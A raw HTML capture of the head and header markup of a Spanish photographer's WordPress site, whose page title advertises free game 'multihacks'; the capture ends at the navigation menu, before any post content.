

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfonsduran.com/free-multihacks-bhop-hvh-updated
body_size: 38251
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel="shortcut icon" href="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.jpg" /><title>Free Multihacks | Bhop, HvH, Updated &#8211; Alfonso Duran · Fotografía</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed" href="https://alfonsduran.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed de los comentarios" href="https://alfonsduran.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Ffree-multihacks-bhop-hvh-updated" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Ffree-multihacks-bhop-hvh-updated&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-light.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alfonsduran.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://alfonsduran.com/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #5dc1b9;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #5dc1b9;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #5dc1b9;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://alfonsduran.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/grid-system.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style.css?ver=15.1.0' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/single.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/responsive.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/select2.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/ascend.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://alfonsduran.com/wp-content/uploads/salient/menu-dynamic.css?ver=81093' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alfonsduran.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://alfonsduran.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=22228' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){.page-submenu > .full-width-section,.page-submenu .full-width-content,.full-width-content.blog-fullwidth-wrap,.wpb_row.full-width-content,body .full-width-section .row-bg-wrap,body .full-width-section > .nectar-shape-divider-wrap,body .full-width-section > .video-color-overlay,body[data-aie="zoom-out"] .first-section .row-bg-wrap,body[data-aie="long-zoom-out"] .first-section .row-bg-wrap,body[data-aie="zoom-out"] .top-level.full-width-section .row-bg-wrap,body[data-aie="long-zoom-out"] .top-level.full-width-section .row-bg-wrap,body .full-width-section.parallax_section .row-bg-wrap{margin-left:calc(-50vw + 2px);margin-left:calc(-50vw + var(--scroll-bar-w)/2 + 2px);left:calc(50% - 1px);width:calc(100vw - 2px);width:calc(100vw - var(--scroll-bar-w) - 2px);}body{padding-bottom:1px;}.container-wrap{padding-right:1px;padding-left:1px;padding-bottom:1px;}#footer-outer[data-full-width="1"]{padding-right:1px;padding-left:1px;}body[data-footer-reveal="1"] #footer-outer{bottom:1px;}#slide-out-widget-area.fullscreen .bottom-text[data-has-desktop-social="false"],#slide-out-widget-area.fullscreen-alt .bottom-text[data-has-desktop-social="false"]{bottom:29px;}#header-outer{box-shadow:none;-webkit-box-shadow:none;}.slide-out-hover-icon-effect.small,.slide-out-hover-icon-effect:not(.small){margin-top:1px;margin-right:1px;}#slide-out-widget-area-bg.fullscreen-alt{padding:1px;}#slide-out-widget-area.slide-out-from-right-hover{margin-right:1px;}.orbit-wrapper div.slider-nav span.left,.swiper-container .slider-prev{margin-left:1px;}.orbit-wrapper div.slider-nav span.right,.swiper-container .slider-next{margin-right:1px;}.admin-bar #slide-out-widget-area-bg.fullscreen-alt{padding-top:33px;}#header-outer,[data-hhun="1"] #header-outer.detached:not(.scrolling),#slide-out-widget-area.fullscreen .bottom-text{margin-top:1px;padding-right:1px;padding-left:1px;}#nectar_fullscreen_rows{margin-top:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links{padding-right:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links,#slide-out-widget-area.fullscreen .bottom-text{padding-bottom:1px;}body[data-button-style] .section-down-arrow,.scroll-down-wrap.no-border .section-down-arrow,[data-full-width="true"][data-fullscreen="true"] .swiper-wrapper .slider-down-arrow{bottom:calc(16px + 1px);}.ascend #search-outer #search #close,#page-header-bg .pagination-navigation{margin-right:1px;}#to-top{right:18px;margin-bottom:1px;}body[data-header-color="light"] #header-outer:not(.transparent) .sf-menu > li > ul{border-top:none;}.nectar-social.fixed{margin-bottom:1px;margin-right:1px;}.page-submenu.stuck{padding-left:1px;padding-right:1px;}#fp-nav{padding-right:1px;}.body-border-left{background-color:#ffffff;width:1px;}.body-border-right{background-color:#ffffff;width:1px;}.body-border-bottom{background-color:#ffffff;height:1px;}.body-border-top{background-color:#ffffff;height:1px;}}@media only screen and (min-width:1000px){#header-space{margin-top:1px;}}html body.ascend[data-user-set-ocm="off"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="off"] .cart-menu-wrap{right:1px!important;}html body.ascend[data-user-set-ocm="1"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="1"] .cart-menu-wrap{right:78px!important;}#header-space{background-color:#fbfbfb}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 156px);height:calc(100vh - 156px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 155px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 155px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:156px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 176px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 176px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 123px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 123px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 123px);height:calc(100vh - 123px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A500%2C900%2C700%7COpen+Sans%3A400%7CPlayfair+Display%3A400%7CRoboto%3A700%2C500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<link rel="https://api.w.org/" href="https://alfonsduran.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfonsduran.com/wp-json/wp/v2/posts/35223" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfonsduran.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfonsduran.com/free-multihacks-bhop-hvh-updated" />
<link rel='shortlink' href='https://alfonsduran.com/?p=35223' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=15.1.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=15.1.0' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-35223 single-format-standard wp-theme-salient ascend wpb-js-composer js-comp-ver-6.13.0 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="1" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="800" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="1" data-fancy-form-rcs="1" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="true" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="1" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='false'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="false" data-lhe="default" data-user-set-bg="#fbfbfb" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="100" data-padding="28" data-full-width="false" data-condense="false" >
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://alfonsduran.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="314" height="142" alt="Alfonso Duran · Fotografía" src="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-8462"><a href="https://alfonsduran.com/"><span class="menu-title-text">FOTOGRAFÍA</span></a></li>
<li id="menu-item-10251" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10251"><a href="https://alfonsduran.com/diseno"><span class="menu-title-text">DISEÑO</span></a></li>
<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-8304"><a href="https://alfonsduran.com/contacto"><span class="menu-title-text">CONTACTO</span></a></li>
